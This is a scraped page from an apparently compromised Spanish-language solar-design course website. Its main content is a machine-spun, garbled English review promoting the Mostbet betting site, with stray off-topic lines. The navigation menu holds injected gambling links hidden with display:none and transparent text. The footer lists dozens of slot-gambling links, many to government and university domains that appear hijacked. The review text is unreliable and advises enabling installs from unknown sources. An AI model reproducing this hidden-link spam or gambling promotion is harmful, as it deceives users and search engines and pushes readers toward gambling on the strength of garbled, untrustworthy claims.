			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link" tabindex="-1">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link" tabindex="-1">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link" tabindex="-1">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-39779 post type-post status-publish format-standard hentry category-sin-categoria ast-article-single" id="post-39779" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Co</h1><div class="entry-meta"><span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Mostbet Official Reviews Study Customer Care Reviews Associated With Mostbet Com</p>
<h1>Mostbet Review</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet Types Of Bets</a></li>
<li><a href="#toc-1">Mostbet Review Of Withdrawals</a></li>
<li><a href="#toc-2">Mostbet Sports Bonuses As Well As Promotions</a></li>
<li><a href="#toc-3">Mostbet Live Streaming</a></li>
<li><a href="#toc-4">How To Use The Mostbet App? </a></li>
<li><a href="#toc-5">Mostbet Official Site Review</a></li>
<li><a href="#toc-6">Mostbet Restricted Countries</a></li>
<li><a href="#toc-7">Mostbet Indian Bonus</a></li>
<li><a href="#toc-8">Payment Methods</a></li>
<li><a href="#toc-9">Deposit / Withdrawal</a></li>
<li><a href="#toc-10">Welcome Offer And Promotions</a></li>
<li><a href="#toc-11">Is Mostbet Legal In India? </a></li>
<li><a href="#toc-12">How To Carry Out Mostbet App Get For Android</a></li>
<li><a href="#toc-13">How To Say Mostbet Sports Activities Deposit Bonus? </a></li>
<li><a href="#toc-14">Mostbet Online Casino Welcome Bonus India</a></li>
<li><a href="#toc-15">It Offers Esports Betting</a></li>
<li><a href="#toc-16">How To Put A Bet? </a></li>
<li><a href="#toc-17">Mostbet Betting Markets And Sorts Of Bets Available</a></li>
<li><a href="#toc-18">For Ios</a></li>
<li><a href="#toc-19">Casino Bonus</a></li>
<li><a href="#toc-20">Mostbet Payment Methods</a></li>
<li><a href="#toc-21">Loyalty Programme &#038; Promotions</a></li>
<li><a href="#toc-22">How To Deposit And Withdraw Funds In The Mostbet App</a></li>
<li><a href="#toc-23">Tap “withdraw Funds Through The Account”</a></li>
<li><a href="#toc-24">How To Withdraw Winnings From Mostbet? </a></li>
<li><a href="#toc-25">You Will Be Aimed Into Your Account</a></li>
<li><a href="#toc-27">Bet Constructor</a></li>
<li><a href="#toc-28">Mostbet Review</a></li>
<li><a href="#toc-31">Free Cricket Betting Tips</a></li>
<li><a href="#toc-33">Mostbet Basics</a></li>
</ul>
</div>
<p>This is a transaction method that could be used together with mobile apps like Google Pay plus <a href="https://mostbetz.in/">mostbet kya hai</a> PhonePe.  The web site has been converted into Hindi by simply professional linguists.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I obtain money from the bet? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ol>
<li>Log in to your own betting account. </li>
<li>Go towards the “ Withdrawal” portion of your accounts. </li>
<li>Choose your preferred withdrawal method. </li>
<li>Enter typically the amount you want to withdraw. </li>
<li>Confirm the withdrawal. </li>
</ol>
</div></div>
</div>
<p>Personally, I am a fan of multiple bets and Mostbet has some exciting presents for my sort of betting.  MostBet also offers several bonuses for brand spanking new users, including a welcome bonus, which is instantly credited to your account.  There are also other marketing promotions for existing participants, such as bet insurance and cashback gambling bonuses.  Since these people premoere appearance on the radar, they may have enhanced in several locations and have manufactured it much simpler for us to recommend them to the readers.  In certain, the entire world Team League, which can be played season by season.  The money received could be invested in any kind of type of game titles inside the casino.</p>
<h2 id="toc-0">Mostbet Types Of Bets</h2>
<p>The menu is pretty classic, although the web site still feels moderately modern.  You may stick to single-click option (which does not oblige you to provide too much data on the pretty beginning).  But notice that you may have to do this later in purchase to be regarded as a full-fledged participant of the reference.  As soon since you stick to the steps above, the application will be down loaded and installed immediately.  If you can’t install the record, go to the particular settings of your respective cellular device and allow the installation of apps from unknown options, and after that follow step 5.</p>
<ul>
<li>Alternatively, you can visit the particular website and make use of the chat feature to have help. </li>
<li>The MostBet India platform provides an user-friendly mobile application experience that fulfills their requirements. </li>
<li>Beginners are available a generous sign-up bonus (up to INR 25, 000). </li>
<li>Take legal actions by sending legal notice and filing an instance in the particular consumer forum. </li>
</ul>
<p>Also, once you appear at the savings options, the terme conseillé scores very high on that front.  Mostbet withdrawal time is one of the quickest inside comparison to most other betting websites.  After downloading in addition to installing the app you can commence betting on sports activities and playing online casino games using Mostbet.  To do so, register or log within to your present account and, if necessary, make a first deposit.</p>
<h3 id="toc-1">Mostbet Overview Of Withdrawals</h3>
<p>Cricket is the most well-known sport in Of india, so Mostbet covers both domestic and international tournaments with regard to this sport.  Users can bet upon popular cricket occasions such as IPL, Trinidad T20 celebration, Blaze T20 and so on.  The main action of Mostbet will be betting on athletics, so the bookmaker’s sportsbook allows an individual to bet live and pre-match.  The sportsbook itself contains more than twenty-five classic sports, and also Esports disciplines.  It is also worth noting that Mostbet covers a really large number regarding events on cricket, soccer, tennis, kabaddi, and other sports.  In so that it will start betting, users need to be able to go through the particular Mostbet registration procedure.</p>
<p>The dealer spins the roulette wheel and sends the golf ball across it in the game regarding roulette.  If an individual wager on typically the sector where the ball falls, a person can win.  This casino game will come in a variety of variations, which suggests you should really attempt them all to obtain the one that best suits your requirements.  Baccarat is a cards game in which the goal is to gather some cards with a new total value regarding nine or mainly because near as possible in order to nine.</p>
<h2 id="toc-2">Mostbet Sports Bonuses &#038; Promotions</h2>
<p>Also, in order to be able to be able to make a deposit, an individual will need to enter your e-mail address.  When an individual place bets within the Champions League have fun offs, you could get 50% regarding your winning gamble as a reward.  For your next and third earning bets, you may get 300 and five-hundred coins respectively.  You can find evaluations like ball ownership, dangerous attack, yellowish cards, gate shoots, etc.  This is usually our expert’s favored sports feature as it provides enhanced winnings when you pick the correct selections in your accumulator.  With the particular express booster, an individual can get added odds in your current bet slip.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the lowest deposit in 1Win? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The lowest deposit amount on 1Win is 300 rupees, and the particular money involves typically the gaming account instantly, after the verification of the cash transaction. </p>
</div></div>
</div>
<p>The wagering requirement is extremely high here and the time and energy to bet it is very minimal.  Hit ‘Next’ and you should see the field where you are supposed to be able to enter your transaction ID.  Scroll lower to the base and tap on ‘Back. ’ A person will now see the desired UPI options – Google Pay, PhonePe, and Paytm.</p>
<h3 id="toc-3">Mostbet Live Streaming</h3>
<p>Users can also enjoy superior options such as the added bonus system, live betting and live online casino, and also much more.  Everyone who reports Linux tutorials and works on self-education sometimes needs a rest.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can I withdraw free bet profits? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Bet breaks and bonus wagers cannot be withdrawn, but they enables you to wager on other sports markets your sportsbook has to offer you. Some sportsbooks make you use your reward funds or wager credits in a single lump sum. </p>
</div></div>
</div>
<p>It also gives push notifications with regard to promotions and approaching tournaments.  In inclusion to sports betting, Mostbet offers casino game titles such as black jack, roulette, and slot machine games.  One of typically the most well-liked on the internet gambling sites inside the nation is MostBet India, and with regard to valid reason.</p>
<h2 id="toc-4">How To Use The Mostbet App? </h2>
<p>This would end up being as different club games, which may be obtained to without the requirement for an amazing record.  Live casino games can also be liked from the comfort of a smartphone or perhaps tablet for a new more authentic encounter.  BetPiece is the website where athletics betting experts examine various betting sites in India.</p>
<p>The Mostbet India website and the app have got quite the USER INTERFACE, making it easier for players to navigate the woking platform quickly.  Mostbet India centers more on sports than any additional section of the terme conseillé.  The first is an in-house sportsbook, and the some other is Parlaybay.  We understand that typically the Mostbet sports allowed offer is quite irresistible, and you also should be eager to click on the link in addition to signup to obtain the bonus.  The other one is the extended version of this process which often requires a minute in order to complete, and will also be completed with the sign-up process once in addition to for all.  Besides, this bookmaker&#8217;s web site and app are built using the most recent 256-bit SSL encryption.</p>
<h3 id="toc-5">Mostbet Official Site Review</h3>
<p>The offer&#8217;s participant receives a bonus associated with 100 free moves with each finished deposit, with a new maximum of a single deposit per day.  30 times the particular bonus amount is the wagering need for the free rounds.  MostBet has the decent selection regarding cricket betting market segments with good chances.  While that could not be a huge thing for a professional bettor, we still prefer to observe all  betting websites that we evaluate follow this basic principle.</p>
<ul>
<li>Clicking on it will demonstrate you the poker site seizures you will be in a position to bet on, which will definitely include the Main Kabaddi League mainly because well as Expert Kabaddi League. </li>
<li>Everyone cares about one main question just before taking part within games activities. </li>
<li>You can bet on the winner market, over/under games, number of units to be enjoyed, correct score, handicap betting, and even more. </li>
<li>Our live bets were swiftly settled and the cash out was also refined faster and on-time. </li>
</ul>
<p>Mostbet offers something referred to as bet insurance regarding sports bets.  What this means is the fact no matter what the outcome, you do not lose your stake.  ● Virtuals : virtual sports &#8211; a mix associated with betting and online casino (matches are set up simply by a random number generator).</p>
<h2 id="toc-6">Mostbet Restricted Countries</h2>
<p>If you ever run into any kind of problems, you can always depend on the particular reliable customer support team available 24/7 from your service.  You can connect together with them using typically the live chat plus telegram chat choices.</p>
<ul>
<li>It furthermore allows users to make free bets simply by participating in a promotion. </li>
<li>The wagering company undertakes to be able to maintain the discretion of the data entered by the client rather than in order to disclose it to third parties. </li>
<li>The commitment program and marketing promotions are also noteworthy, plus the mobile application is one associated with the best in the particular market. </li>
<li>Mostbet does not offer you many markets within other sports, such as horse racing in addition to tennis. </li>
<li>If you accurately guess the final results of at least 9 associated with the 15 occasions, you will be paid. </li>
</ul>
<p>In the meanwhile, Android os users&#8217; devices must be running Google android 4. 4 or higher.  Furthermore, the gadget needs in order to have a safe-keeping capacity of a minimum of 50 MB.  Mostbet accepts payment strategies such as Visa for australia, Mastercard, bank transactions, and e-wallets.  The FAQs also respond to a few queries about making build up and withdrawals, nevertheless overall, there are not a great deal of  details about payments on the homepage.</p>
<h3 id="toc-7">Mostbet Of India Bonus</h3>
<p>This pleasant bonus, however, has to be availed in typically the first 7 days from the time of registration. [newline]After 7 days, an individual will no longer be in a position to get any of these bonuses.  Withdrawing cash at MostBet is simply as easy as depositing funds.  However, before you submit a deposit request, be sure to fill out there your profile totally.  Selecting the wanted option will provide you with MostBet’s UPI ID regarding the respective repayment method.</p>
<p>In a couple of words, it&#8217;s much like placing a bet within the outcome.  If you accurately imagine the outcome of from least 9 of the 15 events, you will become paid.  You may wager within the accurate score, for example , and the amount you win is centered on how right your predictions are usually.  To use Mostbet on a pc, simply browse for the official website and select the desktop edition.  It includes all of the same capabilities in addition to features as the previous versions, and it operates genuinely smoothly.  You will certainly have no difficulty browsing the UI since it is really simple to be able to grasp.</p>
<h3 id="toc-8">Payment Methods</h3>
<p>Users should have a high speed internet connection to benefit from the cellular app.  Slots are traditionally the almost all often played casino games by Indian casino customers.  Football coverage at Mostbet is a whole lot a lot better than its cricket coverage in conditions of live gambling.  Though there will be no live streaming, right now there is live animation for football.  For a betting internet site that operates inside 93 countries, Mostbet surely has carried out a good career when it arrives to sports features.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How perform I deposit money into MostBet? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>At MostBet, a person are allowed to be able to utilize a broad selection of different foreign currencies, including Indian Rupees. Simply select the first deposit place, select your preferred type of payment, finish any necessary transactional info, and deposit cash. </p>
</div></div>
</div>
<p>You can also play the latest games and benefit from bonus offers.  Whether you&#8217;re looking for a new good bookmaker to bet on athletics with or perhaps would like to check out there the games offered, mostbet is available on both Android in addition to iOS devices.  It&#8217;s easy to get the app and use it to make sports bets in addition to play casino game titles.  The mobile software is available for both Android and iOS smartphones. Typically the mobile app includes a simplified interface developed so that the user can easily make use of one hand.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://solardesign360.com/local-casino-2020-sister-web-sites-list-of-monte-carlo-review-sibling-web-sites-to-help-you-casino-2020-%e2%ad%90/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://solardesign360.com/online-lobstermania-slots-video-poker-2023/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Enter your email address to register to our newsletter subscription delivered on regular basis!						</div>
				</div>
				<div class="elementor-element elementor-element-1300207 elementor-widget elementor-widget-wpforms" data-id="1300207" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-25274"><form id="wpforms-form-25274" class="wpforms-validate wpforms-form" data-formid="25274" method="post" enctype="multipart/form-data" action="/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co/" data-token="1099f7277e2d36cff09aa4e4ade82fa2"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-25274-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-25274-field_1" class="wpforms-field-large" name="wpforms[fields][1]" placeholder="Enter your email" ></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-25274-field-hp" class="wpforms-field-label">Phone</label><input type="text" name="wpforms[hp]" id="wpforms-25274-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="25274"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="39779"><button type="submit" name="wpforms[submit]" id="wpforms-submit-25274" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-firstrow ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="224" height="60" src="https://solardesign360.com/wp-content/uploads/2020/04/logo-regular.png" class="image wp-image-487  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim.</p>
</div>
		</section><section id="block-11" class="widget widget_block"><li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
